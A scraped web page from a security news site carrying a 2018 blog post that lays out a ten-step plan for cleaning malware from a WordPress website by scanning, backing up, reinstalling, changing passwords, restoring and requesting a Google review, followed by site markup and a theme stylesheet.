<li id="menu-item-18832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18832 page-18828"><a title="Partner" href="https://www.hackercombat.com/partner/">Partner</a></li>
<li id="menu-item-18827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18827 page-18815"><a title="Write For Us" href="https://www.hackercombat.com/write-for-us/">Write For Us</a></li>
<li id="menu-item-28311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28311"><a title="FREE EDR" href="https://edr.hackercombat.com/?AF=9557">FREE EDR</a></li>
</ul>							
							 
							<form method="get" class="navbar-form navbar-right" action="https://www.hackercombat.com/" >
								<input type="text" name="s" placeholder="Search here" />
								<button type="submit" id="search-submit"><i class="fa fa-search"></i></button>
							</form>

													</div>
						<!-- /.navbar-collapse -->
					</div>
				</div>
				<!-- End navbar list container -->

			</nav>
			<!-- End Bootstrap navbar -->

		</header>
		<!-- End Header -->		
				
						<!-- list line posts -->
				<div class="list-line-posts">
					<div class="container">

						<div class="owl-wrapper">
							<div class="owl-carousel" data-num="3" data-rtl="false">
																								
							</div>
						</div>

					</div>
				</div>
				<!-- End list line posts -->
						<!-- block-wrapper-section
			================================================== -->
		<section class="block-wrapper ">
			<div class="container">
				<div class="row">

					<div class="col-md-2 col-sm-0">

						<!-- sidebar -->
	<div class="sidebar small-sidebar">



			</div>
					</div>

					<div class="col-md-7 col-sm-8">
												<!-- block content -->
						<div class="block-content content-blocker">

							<!-- single-post box -->
							<div class="single-post-box">

								<div class="title-post">
									<h1>Easy, 10-Step Malware Removal Plan for WordPress Websites</h1>
									<ul class="post-tags">
										<li><i class="fa fa-clock-o"></i>December 7, 2018</li>
										<li><i class="fa fa-user"></i>by <a href="https://www.hackercombat.com/participant/kevinjones/" title="Posts by Kevin Jones" rel="author">Kevin Jones</a></li>
										<li> <a href="https://www.hackercombat.com/easy-10-step-malware-removal-plan-for-wordpress-websites/#respond" class="comm" ><i class="fa fa-comments-o"></i><span>0</span> </a></li>
										
									</ul>
								</div>
																<div class="post-gallery">
	<div class="thumb-wrap"><img width="877" height="584" src="https://www.hackercombat.com/wp-content/uploads/2018/12/Easy-10-Step-Malware-Removal-Plan-for-WordPress-Websites.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Easy 10 Step Malware Removal Plan for WordPress Websites" decoding="async" fetchpriority="high" srcset="https://www.hackercombat.com/wp-content/uploads/2018/12/Easy-10-Step-Malware-Removal-Plan-for-WordPress-Websites.jpg 877w, https://www.hackercombat.com/wp-content/uploads/2018/12/Easy-10-Step-Malware-Removal-Plan-for-WordPress-Websites-300x200.jpg 300w, https://www.hackercombat.com/wp-content/uploads/2018/12/Easy-10-Step-Malware-Removal-Plan-for-WordPress-Websites-768x511.jpg 768w" sizes="(max-width: 877px) 100vw, 877px" /></div>				</div>


								<div class="the-content">

									 <p>WordPress websites are very common now. The WordPress CMS is immensely popular and it’s easy to use as well, even for beginners.</p>
<p>However, WordPress security is an area that many users tend to take rather callously. Remember, you can’t just get a website done, go on updating it and sit back and take rest. You need to keep working, to ensure that the WordPress website you have set up is secure. You must keep working constantly, because despite all the precautionary measures we take, our WordPress website might get compromised and malware might play havoc with the website security and data. So, what do you do if by any chance your WordPress website gets infected? It’s easy, you can remove the malware very easily… Here’s a plan, an easy, ten-step plan which would help you get rid of the malware on your website:</p>
<p><strong>Step 1: Begin by scanning your website</strong></p>
<p>When you realize that your WordPress website could be infected, the very first thing you need to do is scan the site. This is because symptoms could be misleading. The symptoms that tell you that your website might be hacked could indeed be misleading. Your website might not have been hacked at all. So, run a scan to ensure if it really has been hacked. Sometimes, the symptoms could be vague and sometimes you won’t even know that your <a href="https://www.hackercombat.com/fix-malware-from-your-website-free/" target="_blank" rel="noopener noreferrer">website has been hacked</a>. Hence, it’s advisable to periodically scan your website. You can either use a WordPress security plugin to help scan your website or go for a scan on any <a href="https://www.hackercombat.com/website-malware-scanner/" target="_blank" rel="noopener noreferrer">online scanning website</a>.</p>
<p><strong>Step 2: Ensure you have a backup</strong></p>
<p>This is of utmost importance. Before you proceed further, ensure you have a comprehensive backup of your website.</p>
<p>Well, having a backup is basic to cybersecurity. You must be having a backup, which is periodically updated. If you have such a backup,</p>
<p>update it; if not, back up your current website. For this also you have some plugins which can be used easily.</p>
<p>Anyhow, it’s always best to have a backup done, at least once a month.</p>
<p><strong>Step 3: Check the backup files</strong></p>
<p>Before you proceed with the malware removal process, examine the backup files to assure that the website backup is free from malware. You also need to make sure that no data is missing. If you find anything amiss, get it from another source file and keep it ready. By any chance you don’t have another copy of the missing file, you would have to work on it again. You can always seek the help of your hosting provider as well.</p>
<p><strong>Step 4: Format WordPress Folder</strong></p>
<p>Login to your cPanel, go to the location where your WordPress is installed and delete all WordPress files. Remember, WordPress files would mostly be in the public HTML folder. Still, if you have saved them in any other location, go there, choose the files and delete them.</p>
<p><strong>Step 5: Now re-install WordPress</strong></p>
<p>Re-install WordPress. You can do this by contacting your hosting provider or by logging in to your hosting account. There, you need to select the WordPress tools tab, wherein you much fill in your admin name, password and all other details that are required. Verify the details once again and click on ‘Install WordPress’ and then click ‘Refresh’ on the next screen.</p>
<p><strong>Step 6: Remember to change your password</strong></p>
<p>During the installation, you would need to give a password. It’s always good to go for a new password. Remember, your website has already been hacked and that’s why you are following this procedure. The hacker might be knowing the previous password, and hence go for a new password. Remember, always go for a strong password, which would be</p>
<p>a mix of upper and lower case alphabets, numbers and special characters. If you had forgotten to change the password, you can do that by choosing the reset password option.</p>
<p><strong>Step 7: Re-install the themes &amp; plugins</strong></p>
<p>Your website would now be on the default twenty-seventeen theme. You could re-install your original theme or go for a fresh one. Well, if you are restoring your website from your backup, you’d be having the original theme and plugins. You could also go for a new theme and re-install plugins as well.</p>
<p><strong>Step 8: Now, restore your backup</strong></p>
<p>Using the same plugin which you had used to back up your website, recover the website from the backup.</p>
<p><strong>Step 9: Scan your website again</strong></p>
<p>This is important; you need to ensure that your website is completely free from malware. So, go for a scan once again, using any of the plugins or any of the websites available online.</p>
<p><strong>Step 10: Submit website for Google review</strong></p>
<p>Once you have restored your website and scanned it, submit it for Google review to get the warning message removed. Just log on to your Google Webmaster account, select your website, go to ‘Health’, then go to ‘Malware’ and then choose Request a review.</p>
<p><strong>Related Blogs And Tools</strong></p>
<p><a href="https://www.hackercombat.com/wordpress-website-malware-scanner/" target="_blank" rel="noopener noreferrer">WordPress Malware Removal Service</a></p>
<p><a href="https://www.hackercombat.com/how-to-check-if-your-wordpress-website-is-hacked-infographic/" target="_blank" rel="noopener noreferrer">Check WordPress Site is Hacked or Not</a></p>
				                      				                      								</div>
																								<div class="post-tags-box">
									<ul class="tags-box"><li><i class="fa fa-tags"></i><span>Tags:</span> </li><li><a href="https://www.hackercombat.com/tag/malware-removal-tools/" rel="tag">Malware Removal Tools</a> </li> <li><a href="https://www.hackercombat.com/tag/web-security/" rel="tag">Web Security</a> </li> <li><a href="https://www.hackercombat.com/tag/wordpress-security/" rel="tag">WordPress Security</a></li></ul>									
								</div>
																								
								<div class="prev-next-posts">
									 									<div class="prev-post">
										
										<div class="post-content">
											<h2><a href="https://www.hackercombat.com/the-rise-of-mobile-payments-and-the-technology-keeping-them-secure/" title="prev post">The Rise of Mobile Payments and the Technology Keeping Them Secure </a></h2>
											<ul class="post-tags">
												<li><i class="fa fa-clock-o"></i>December 7, 2018</li>
												<li><a href="#"><i class="fa fa-comments-o"></i><span>0</span></a></li>
											</ul>
										</div>
									</div>
																											<div class="next-post">
										
										<div class="post-content">
											<h2><a href="https://www.hackercombat.com/online-shopping-phenomenon-and-the-risks-involved/" title="prev post">Online Shopping Phenomenon and the Risks Involved </a></h2>
											<ul class="post-tags">
												<li><i class="fa fa-clock-o"></i>December 7, 2018</li>
												<li><a href="#"><i class="fa fa-comments-o"></i><span>0</span></a></li>
											</ul>
										</div>
									</div>
																	</div>
																																

<!-- comment area box -->
<div class="comment-area-box">
	<div class="title-section">
		<span>0 Comments</span>
	</div>
	<ul class="comment-tree">
					</ul>
	</div>
<!-- End comment area box -->


<!-- contact form box -->
<div class="contact-form-box">
	
		  
	
	
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/easy-10-step-malware-removal-plan-for-wordpress-websites/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.hackercombat.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><span class="email-not-published">Your email address will not be published.</span><label for="comment">Comment*</label><textarea    id="comment"   name="comment" aria-required='true'></textarea>
					<div class="row">
					<div class="col-md-4"><label for="name">Name*</label>
					<input type="text" name="author"   id="name" value=""  aria-required='true' />
					</div>
				
			
<div class="col-md-4">
						<label for="mail">Email*</label>
					<input id="mail" name="email"   type="text" value=""  aria-required='true' /></div>
					
				
			
<div class="col-md-4"><label for="website">Webstie</label>
				<input id="website" name="url"   type="text" value=""  /></div>
				</div>
			
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='8939' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	
	
</div>
<!-- End contact form box -->
								
															</div>
							<!-- End single-post box -->

						</div>
						<!-- End block content -->
										</div>

					<div class="col-md-3 col-sm-4 sidebar-sticky">

						<!-- sidebar -->
<div class="sidebar large-sidebar ">
	<aside id="block-13" class="widget widget_block"><img decoding="async" class="wp-image-27925" src="https://www.hackercombat.com/wp-content/uploads/Hackercombat-lead-side.gif" alt="Open EDR"></aside><aside id="text-1" class="widget widget_text"><div class="title-section"><h2><span>Stay Connected</span></h2></div>			<div class="textwidget"><div class="social-widget">

<ul class="social-share">
	<li>
		<a href="https://www.linkedin.com/company/hackercombatllc/" class="rss" target="_blank" rel="noopener"><i class="fa fa-linkedin"></i></a>
		<span class="number">100K+</span>
		<span>Followers</span>
	</li>
	<li>
		<a href="https://www.facebook.com/HackerCombatOfficial/" class="facebook" target="_blank" rel="noopener"><i class="fa fa-facebook"></i></a>
		<span class="number">15k+</span>
		<span>Fans</span>
	</li>
	<li>
		<a href="https://twitter.com/hacker_combat" class="twitter" target="_blank" rel="noopener"><i class="fa fa-twitter"></i></a>
		<span class="number">6899</span>
		<span>Followers</span>
	</li>
	<li>
		<a href="https://www.instagram.com/hacker_combat/" class="google" target="_blank" rel="noopener"><i class="fa fa-instagram"></i></a>
		<span class="number">2067</span>
		<span>Followers</span>
	</li>
</ul>
</div></div>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<div class="title-section"><h2><span>Recent Posts</span></h2></div>
		<ul>
											<li>
					<a href="https://www.hackercombat.com/snowflake-data-breach/">Snowflake Data Breach: What Happened and How to Prevent It</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/cybersecurity-risk-management/">Ways to Mitigate Risk in Cybersecurity: Cybersecurity Risk Management</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/zero-trust-architecture/">Zero Trust Architecture </a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/soc/">What Is a Security Operations Center (SOC)?</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/xdr-vs-siem/">XDR vs SIEM Security Information and Event Management</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/best-free-edr-tools-for-windows-pc/">Best Free EDR for Windows PC</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/free-edr-solutions/">Free EDR Solutions for Home Users in 2025</a>
									</li>
					</ul>

		</aside><aside id="block-6" class="widget widget_block widget_media_image"></aside>



</div>
<!-- End sidebar -->
					</div>

				</div>

			</div>
		</section>
		<!-- End block-wrapper-section -->

				
		<!-- footer 
			================================================== -->
		<footer>
			<div class="container">
								<div class="footer-widgets-part">
					<div class="row">
												<div class="col-md-3">
							<aside id="text-5" class="widget widget_text"><h2 class="widget-title">About</h2>			<div class="textwidget"><a href="/"><img src="/wp-content/uploads/Hacker-Combat-LLC.png" alt="Hacker Combat LLC" width="400" height="200" border="0"></a>
<p>Hackercombat is a news site, which acts as a source of information for IT security professionals across the world. We have lived it for 2 years, sharing IT expert guidance and insight, in-depth analysis, and news. We also educate people with product reviews in various content forms. As a dedicated cybersecurity news platform, HC has been catering unbiased information to security professionals, on the countless security challenges that they come across every day.</p>

<p>We publish data on comprehensive analysis, updates on cutting-edge technologies and features with contributions from thought leaders. Hackercombat also has a section extensively for product reviews and forums.</p></div>
		</aside>							
						</div>
						<div class="col-md-3">
							<aside id="categories-3" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-780"><a href="https://www.hackercombat.com/category/android-security/">Android Security</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://www.hackercombat.com/category/antivirus/">Antivirus</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://www.hackercombat.com/category/cloud-security/">Cloud Security</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://www.hackercombat.com/category/cryptocurrency/">Cryptocurrency</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://www.hackercombat.com/category/cyber-attacks/">Cyber Attacks</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.hackercombat.com/category/latest/cyber-crime/">Cyber Crime</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://www.hackercombat.com/category/cybersecurity/">cybersecurity</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://www.hackercombat.com/category/data-breach/">Data breach</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.hackercombat.com/category/data-protection/">Data Protection</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://www.hackercombat.com/category/data-security/">Data security</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://www.hackercombat.com/category/ddos-attacks/">DDoS Attacks</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://www.hackercombat.com/category/endpoint-security/">Endpoint Security</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://www.hackercombat.com/category/firewall/">Firewall</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://www.hackercombat.com/category/data-protection/gdpr/">GDPR</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.hackercombat.com/category/hacks/">Hacks</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://www.hackercombat.com/category/infographics/">Infographics</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://www.hackercombat.com/category/internet/">Internet &amp; Network</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://www.hackercombat.com/category/internet-network/">Internet &amp; Network</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.hackercombat.com/category/iot/">IoT</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.hackercombat.com/category/leaks/">Leaks</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.hackercombat.com/category/malware-attacks/">Malware</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.hackercombat.com/category/mobile-security/">Mobile Security</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://www.hackercombat.com/category/network-security/">Network Security</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.hackercombat.com/category/latest/phishing-attacks/">Phishing Attacks</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://www.hackercombat.com/category/ransomware/">Ransomware</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://www.hackercombat.com/category/security-privacy/">Security &amp; Privacy</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.hackercombat.com/category/latest/">Security News</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.hackercombat.com/category/latest/tech/">Tech</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.hackercombat.com/category/latest/threats/">Threats</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://www.hackercombat.com/category/vpn/">VPN</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.hackercombat.com/category/latest/vulnerability/">Vulnerability</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.hackercombat.com/category/latest/web-security/">Web Security</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://www.hackercombat.com/category/website-security/">Website Security</a>
</li>
			</ul>

			</aside>						</div>
						<div class="col-md-3">
							<aside id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Quick Links</h2><div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-3488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3488 page-30"><a href="https://www.hackercombat.com/">News</a></li>
<li id="menu-item-3489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3489 page-208"><a href="https://www.hackercombat.com/cyber-attacks/">Cyber Attacks</a></li>
<li id="menu-item-3491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3491 page-205"><a href="https://www.hackercombat.com/hacking/">Hacking</a></li>
<li id="menu-item-3492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3492 page-258"><a href="https://www.hackercombat.com/hacking/data-breach/">Data Breach</a></li>
<li id="menu-item-3494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3494 page-198"><a href="https://www.hackercombat.com/security/">Security</a></li>
<li id="menu-item-3495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3495 page-262"><a href="https://www.hackercombat.com/security/data-security/">Data Security</a></li>
<li id="menu-item-3496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3496 page-264"><a href="https://www.hackercombat.com/security/network-security/">Network Security</a></li>
<li id="menu-item-3497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3497 page-2165"><a href="https://www.hackercombat.com/security/web-security/">Web Security</a></li>
<li id="menu-item-3498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3498 page-300"><a href="https://www.hackercombat.com/submit-news-tips/">Submit News Tips</a></li>
<li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3499 page-200"><a href="https://www.hackercombat.com/technology/">Technology</a></li>
<li id="menu-item-3500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3500 page-246"><a href="https://www.hackercombat.com/vulnerability/">Vulnerability</a></li>
<li id="menu-item-3501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3501 page-2364"><a href="https://www.hackercombat.com/website-malware-scanner/">Website Malware Scanner</a></li>
<li id="menu-item-3490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3490 page-2817"><a href="https://www.hackercombat.com/fix-malware-from-your-website-free/">Fix Hacked Website</a></li>
<li id="menu-item-3503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3503 page-300"><a href="https://www.hackercombat.com/submit-news-tips/">Submit News Tips</a></li>
</ul></div></aside>						</div>
						<div class="col-md-3">
							<aside id="text-6" class="widget widget_text"><h2 class="widget-title">Stay Connected</h2>			<div class="textwidget"><ul class="social-icons">
	<li><a href="https://www.facebook.com/HackerCombatOfficial/" class="facebook" target="_blank" rel="noopener"><i class="fa fa-facebook"></i></a></li>
		<li><a href="https://twitter.com/Hacker_Combat" class="twitter" target="_blank" rel="noopener"><i class="fa fa-twitter"></i></a></li>
	<li><a href="https://www.youtube.com/channel/UC2RCg8h4Iz0_psgm75jpzNA" target="_blank" class="youtube" rel="noopener"><i class="fa fa-youtube"></i></a></li>
	<li><a href="https://www.instagram.com/hacker_combat/" class="instagram" target="_blank" rel="noopener"><i class="fa fa-instagram"></i></a></li>
	<li><a href="https://www.linkedin.com/company/13592570" class="linkedin" target="_blank" rel="noopener"><i class="fa fa-linkedin"></i></a></li>
	<li><a href="https://www.pinterest.com/hackercombat/" class="pinterest" target="_blank" rel="noopener"><i class="fa fa-pinterest"></i></a></li>	
	<li><a href="https://www.hackercombat.com/feed/" class="rss" target="_blank" rel="noopener"><i class="fa fa-rss"></i></a></li>
</ul></div>
		</aside>						</div>
					</div>
				</div>
								<div class="footer-last-line">
					<div class="row">
						<div class="col-md-6">
							<p><a href="https://www.hackercombat.com">Hacker Combat LLC</a> 2025. Under the Section 18-201 of the Delaware Limited Liability Company Act.</p>
						</div>
						<div class="col-md-6">
							<nav class="footer-nav">
															</nav>
						</div>
					</div>
				</div>
			</div>
		</footer>
		<!-- End footer -->

	</div>
	<!-- End Container -->

	<!-- Contents of log in popup-->
	<div id="log-in-popup" class="mfp-hide white-popup">
				<form class="login-form" method="post" name="loginform" action="https://www.hackercombat.com//wp-login.php">
			<div class="title-section">
				<span>Login</span>
			</div>
			<p>Welcome! Login in to your account</p>
			<label for="user_login">Username or email address<span>*</span></label>
			<input type="text" name="log" id="user_login"/>
			<label for="user_pass">Password<span>*</span></label>
			<input name="pwd" id="user_pass" type="password" />
			<button type="submit" id="submit-login">
				<i class="fa fa-arrow-circle-right"></i> Login			</button>
			<input name="rememberme" type="checkbox" id="rememberme" value="forever"> <span>Remember me</span>

			<a class="lost-password" href="#">Lost your password?</a>
						<p class="register-line">Don&#039;t have account. <a href="#">Register</a></p>
					</form>
				<form class="lost-password-form" name="lostpasswordform" id="lostpasswordform" action="https://www.hackercombat.com//wp-login.php?action=lostpassword" method="post">
			<div class="title-section">
				<span>Lost Password</span>
			</div>
			<label for="username">Type your email address<span>*</span></label>
			<input type="text" name="user_login" id="username" class="input" >
			<button type="submit" >
				<i class="fa fa-arrow-circle-right"></i> Submit			</button>
			<p class="login-line">Back to <a href="#">Login</a></p>
		</form>
		
        <form class="register-form" name="registerform" id="registerform" method="post" action="">
			<div class="title-section">
				<span>Register</span>
			</div>
                <div class="form-group">
                	<label class="login-field-icon fui-user" for="reg-name">Your Username<span>*</span></label>
                    <input name="reg_name" type="text" class="login-field"
                           value=""
                            id="reg-name" required/>
                    
                </div>

                <div class="form-group">
                	<label class="login-field-icon fui-mail" for="reg-email">Your Email Adress<span>*</span></label>
                    <input name="reg_email" type="email" class="login-field"
                           value=""
                            id="reg-email" required/>
                    
                </div>

                <div class="form-group">
                	<label class="login-field-icon fui-lock" for="reg-pass">Your Password<span>*</span></label>
                    <input name="reg_password" type="password" class="login-field"
                           value=""
                            id="reg-pass" required/>
                    
                </div>
                <div class="form-group">
                	<label class="login-field-icon fui-lock" for="reg-repass">Confirm Password<span>*</span></label>
                    <input name="reg_repassword" type="password" class="login-field"
                           value=""
                           placeholder="Password" id="reg-repass" required/>
                    
                </div>

               

                <input class="btn btn-primary btn-lg btn-block" type="submit" name="reg_submit" value="Register"/>
                <p class="login-line">Back to <a href="#">Login</a></p>
        </form>
	</div>

	<noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://www.hackercombat.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.13'></script><script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.hackercombat.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"\/wp-admin\/admin-ajax.php","postId":"8939","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/link-whisper/js/frontend.min.js?ver=1757577324" id="wpil-frontend-script-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/comment-reply.min.js?ver=6.5.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/bootstrap.min.js?ver=6.5.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/jquery.bxslider.min.js?ver=6.5.4" id="bxslider-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/jquery.magnific-popup.min.js?ver=6.5.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/jquery.ticker.js?ver=6.5.4" id="hotmagazine-ticker-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.6.0" id="isotope-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/owl.carousel.min.js?ver=6.5.4" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/ajax.js?ver=6.5.4" id="hotmagazine-ajax-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/sticky.js?ver=6.5.4" id="hotmagazine-sticky-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/theia-sticky-sidebar.js?ver=6.5.4" id="hotmagazine-theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/script.js?ver=6.5.4" id="hotmagazine-script-js"></script>
	<style>nu-web button,nu-web .text-xs{font-size:16px!important;padding:19px 20px!important;}</style>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.hackercombat.com/wp-content/themes/hotmagazine/style.css?ver=2015-11-26
body_size: 7137
content:
/*  
Theme Name: Hotmagazine
Theme URI: http://qkthemes.net
Version: 2.4
Description: Created by <a href="http://qkthemes.net">QKThemes</a>
Author: <a href="http://qkthemes.net">qkthemes</a>
Author URI: <a href="http://qkthemes.net">qkthemes</a>
Tags: light, gray, white, custom-background, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready
License: GNU General Public License
License URI: license.txt
Text Domain: hotmagazine

---------

DO NOT EDIT THIS FILE.
*/
body .vc_row{
    margin-left: 0px;
   margin-right: 0px;
}
.inner-megadropdown .vc_col-sm-12, .inner-megadropdown .vc_column_container>.vc_column-inner, .page-template-default .vc_column_container>.vc_column-inner{
  padding-left: 0px !important;
  padding-right: 0px !important;
}
iframe{
	border: none;
}
.blog-box{
	overflow: hidden;
}
.widget label{
	display: block;
}
.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6{
  color: #333;
}
.sub-menu{
  display: none;
}
blockquote {
  padding: 20px;
  padding-left: 70px;
  background: #eeeeee;
  border: none;
  margin: 0 0 20px;
  position: relative;
}
ul.list-posts>li .post-content>a{
  display: inline-block;
}
blockquote:before {
  content: '\201C';
  position: absolute;
  top: 20px;
  left: 25px;
  font-size: 72px;
  color: #222222;
  font-family: georgia;
  line-height: 70px;
  font-weight: 700;
}
blockquote p {
  color: #222222;
  font-size: 18px;
  font-style: italic;
  margin-bottom: 0;
  line-height: 24px;
  padding: 0 20px;
}
.says,
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  position: absolute !important;
  width: 1px;
  /* many screen reader and browser combinations announce broken words as they would appear visually */
  word-wrap: normal !important;
}
.wp-caption, .wp-caption-text, .gallery-caption{text-align: center; font-style: italic;}
.bypostauthor{font-style: normal;}
.wp-caption{
margin: 0 0 20px 0;
padding-top: 4px;
max-width: 100%;
border: 1px solid #eee;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
border-image: initial;
background-color: #f8f8f8;
text-align: center;
}
.sticky {
	border: 3px solid black;
	padding: 10px;
	background: #A2D9FD;
}	
select{
	max-width: 100%;
}
.alignright{
	float: right;
	margin-left: 20px;
	margin-bottom: 30px;
}
.alignleft{
	float: left;
	margin-right: 20px;
	margin-right: 30px;
}
.clear{
	clear: both;
}
.testimonial-section:after{
  display: block !important;
}
.aligncenter{
	float: none;
	margin: 30px;
}

img{
	max-width: 100%;
	height: auto;
}
#wp-calendar{
	width: 100%;
}
#wp-calendar th, #wp-calendar td{
	padding: 5px;
	text-align: center;
	border: 1px solid #dedede;
}
.widget {
	overflow: hidden;
}
.widget_recent_entries ul, .widget_recent_comments ul, .widget_archive ul, .widget_categories ul, .widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_nav_menu ul, .product-categories{
	    margin: 0;
		padding: 0;
}
.widget_recent_entries ul li, .widget_recent_comments ul li, .widget_archive ul li, .widget_categories ul li, .widget_meta ul li, .widget_pages ul li, .widget_rss ul li, .widget_nav_menu ul li, .product-categories li{
    display: block;
    padding-bottom: 10px;
    margin-bottom: 10px;
    border-bottom: 1px dotted #efefef;
}

.widget_recent_entries ul li a, .widget_recent_comments ul li a, .widget_archive ul li a, .widget_categories ul li a, .widget_meta ul li a, .widget_pages ul li a, .widget_rss ul li a, .widget_nav_menu ul li a, .product-categories li a{
	display: inline-block;
    text-decoration: none;
    transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
